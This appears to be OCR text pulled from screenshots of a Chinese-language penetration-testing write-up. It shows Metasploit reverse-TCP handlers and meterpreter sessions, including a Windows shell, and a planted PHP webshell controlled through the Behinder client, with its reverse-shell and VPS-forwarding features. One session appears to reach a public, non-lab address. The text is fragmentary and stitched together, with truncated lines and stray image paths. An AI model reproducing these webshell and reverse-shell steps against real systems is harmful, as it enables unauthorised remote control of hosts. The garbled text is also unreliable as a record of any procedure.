 文件 动作 编辑 查看 帮助
---- --------------- -------- ---
LHOST 0.0.0.0 yes The
LPORT 4444 yes The
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0
[*] Sending stage (39282 bytes) to 10.10
[*] Meterpreter session 7 opened (10.10.
meterpreter > getuid
Server username: Phoebe (0)
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > get
getenv getlwd getpid getuid getwd
meterpreter > get
getenv getlwd getpid getuid getwd
meterpreter > getpid
Current pid: 364
meterpreter > shell
Process 3424 created.
Channel 0 created.
Microsoft Windows [Version 10.0.19042.86
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>
http://10.10.10.239/images/shell.php
URL: http://10.10.10.239/images/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 10.10.17.216 端口： 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
反弹成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
版本 平台 下载 SHA256
16 Windows x64 [SHA256]